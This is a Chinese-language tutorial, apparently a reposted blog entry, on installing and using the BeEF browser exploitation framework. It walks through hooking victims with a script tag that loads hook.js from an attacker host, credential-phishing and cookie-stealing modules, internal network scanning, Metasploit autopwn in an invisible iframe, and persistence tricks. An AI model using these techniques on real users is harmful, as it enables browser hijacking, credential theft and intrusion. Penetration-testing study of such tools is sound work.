旧文迁移,beef啦,似乎知道创宇还是余弦大大在发这个,可以关注一波~
简介
BeEF是Browser Exploitation Framework(浏览器利用框架)的简称,它是一个使用js来攻击web客户端的工具,典型的例子就是用在XSS漏洞上。有了它,渗透测试者就可以在无JavaScript基础的情况下利用js攻击客户端。
结构
它分两个部分:对攻击者开放的WEB用户接口+提供hook.JS与控制功能得通讯服务端,如下图:

安装
在kali下是默认安装,如下即可启动
但是在实际大多把他部署到公网上,这里其他的官网也有
解决依赖性:
1 | sudo apt-get update |
下载BeEF:
1 | git clone git://github.com/beefproject/beef.git |
安装BeEF:
1 | cd beef |
配置
编辑配置文件
1 | vim /etc/beef-xss/config.yaml |

使用
启动:
1 | Usage: beef [options] |
启动后,需要在存在漏洞的web页面插入JS代码(<script src="http://<IP>:3000/hook.js"></script>),演示方便,在靶机的XSS漏洞处插入代码
用XP打开这个页面后。。。
这时使用浏览器登录beef(http://
———————————————————————————————————————————点击指定目标,可以看到它默认就会收集浏览器的版本,语言,平台等信息(若要获得的更多信息可以使用信息收集插件):
这里可以将受害主机做跳板使用:

作为代理:

主要使用这些模块:

其中前面的带颜色的圆圈表示在目标上的支持度:
- Green : 可以在目标浏览器上正确运行
- Orange : 能够在目标上运行,但是有弹窗等警告,可以配合社会工程模块一起使用
- Red : 不能再目标浏览器上使用,但是任然可以尝试下。
- Gray : 未知。。
套路->选中一个命令后,可以在2区域看到命令说明,id然后点击执行,4出会多出一条记录,双击记录在5区域会显示执行结果:

其中常用的就是下面这几个,会有详细介绍:
让用户离开这个页面还能被攻击,即持续化攻击
利用模块,功能实在太强大了,自己挖掘吧
这主要是探测方面的
信息收集
1:浏览器信息
Fingerprinting Browser :使用自定义的URL识别浏览器,对改变user-agent依然有用
Detect Firebug, Detect popup blocker, Detect Google Desktop, Detect unsafe ActiveX…:使用这些探测特定的插件
2:系统信息
Detect Softwares, get registry keys:IE有宽松的权限限制,可以探测已安装的软件,探测注册表键。
Get System Info:使用Java Applet来获取系统的信息-java虚拟机细节,IP内存等
Get Physical Location:通过IP获取用户位置,需要配置geolocation API
Get Clipboard:获取剪切板的信息
3:用户行为
Detect Visited URL,Detect Visited Domains:判断用户是否访问过某个URL
Detect-Social-Networks:判断是否是登录了社交网站
Detect Tor:判断是否使用Tor
社会工程

因为又可控的js,社工就轻松多了
1:欺骗表单密码
Pretty Theft:显示会话过期,重新登陆,欺骗获取用户凭证
Simple Hijacker:有多个模板可供选择
Clippy: 提示用户更新浏览器。。。
2:重定向页面
rediret browser: 完全重定向,那么hook也会失效。。。
rediction module(iframe):这会在iframe里面新开页面,就不会失去hook。。
tabnabbing: 这会在用户切换到其他标签页后刷新后台的页面
3:浏览器扩展
可以欺骗安装恶意的浏览器扩展(flash)然后实现更多功能
Get all cookies
List chrome extensions
Grab Google contacts of the logged in Google account
Inject BeEF in all tabs
Execute javascript code in a new tab
Take screenshot
Send Gvoice SMS
4:点击劫持,随意使用:
网络发现
With JavaScript hacks, it is possible to launch network attacks through a hooked browser.
有两个模块用于获取受害者ip
Get Internal IP WebRTC:用在Firefox和chrome上,获取受害主机所有ip地址
Get Internal IP:使用了java applet,需要用户点击允许运行未签名的java应用
Identify LAN Subnets:这个模块只适用于Firefox and Chrome,使用基于时间的XHR来发现子网ip。
Get HTTP Servers:获取有web服务的主机通过获取(/favicon.ico, /favicon.png, /images/favicon.ico, /images/favicon.png)
Ping Sweep:使用基于时间的XHR请求来识别存活主机,只适用于Firefox
Ping Sweep (FF):只适用于安装java的Firefox上,使用java API。
Ping Sweep (Java):使用了Java applet,需要用户允许运行未签名的Java applet。
The Cross-Origin Scanner (CORS) :发送CORS请求到指定的ip范围去识别web服务。
The Cross-Origin Scanner (Flash) :同上,只工作在安装了Flash的 Firefox and Chrome上
DNS Enumeration:枚举DNS
Port Scanning:扫描端口
Network Fingerprinting:打印网络指纹
Network Map:拓扑图
还可以把它保存成图片:
Network Hosts:任意地方右击可以使用主机发现
Network Services:还是右键,选择网络服务可以做这些:
- Fingerprint HTTP servers
- Cross-Origin scan host for CORS enabled HTTP servers
- Cross-Origin scan host for Flash cross-origin enabled HTTP servers
- Scan for remote file include (reverse shell)
- Scan for known vulnerable Shell Shock CGIs. (reverse shell)

metasploit
一旦metasploit已经被配置并且运行,它的模块将会被直接包含进beef的模块树:
当选择一个模块,所有的选项也直接被显示在beef中:
你只需要等待攻击成功就好了:
Browser Autopwn
While the feature is not directly integrated in BeEF, you can easily use the function of Metasploit with BeEF.
当有什么特色功能没有被直接整合在beef里面你也可以简单地用beef使用msf的Browser Autopwn功能
1 | msf > use auxiliary/server/browser_autopwn2 |
注意,BrowserAutoPwn的 URL: http://10.1.1.175:8080/5WNrYZjr
然后使用”Create Invisible Iframe”命令模块在iframe里面去载入autopwn页面:
然后就可以等待shell咯:
隧道
将建立一个代理隧道,(这个隧道只能浏览受害页面所属站点)
1.在想要使用TP的受害浏览器上开启代理:
2.在攻击者的浏览器里面设置下代理,默认是:127.0.0.1:6789
3.这里右图是受害浏览器(opera),左图是攻击浏览器(Firefox,使用了tp),可以看见Firefox正并发的浏览同一域且未盗取cookie。
4.每个使用requester扩展的通过TP发送的XHRs都会在这里显示
XSS Rays
XSS扫描器
持续化控制
1:新建一个页面
Create Pop Under:弹出一个小的空白窗在右下角不容易被发现的位置持续控制
2:禁止用户关闭
Confirm Close Tab:当用户关闭tab时反复询问
3:改写所有URL
Create Foreground iFrame:重写所有URL使打开方式为iframe。
4:使用ajax
Man In The Browser:只能在同一个域下使用
获取位置
(需要配置MaxMind详见配置部分)
Geolocation:使用Phonegap API获取位置
Get Geolocation:使用Get Geolocation获取地址,但是受害者将收到提示除非攻击者处于白名单中。
Get Physical Location:使用签名了的java applet通过附近无线热点来获取信息,也会有提示的。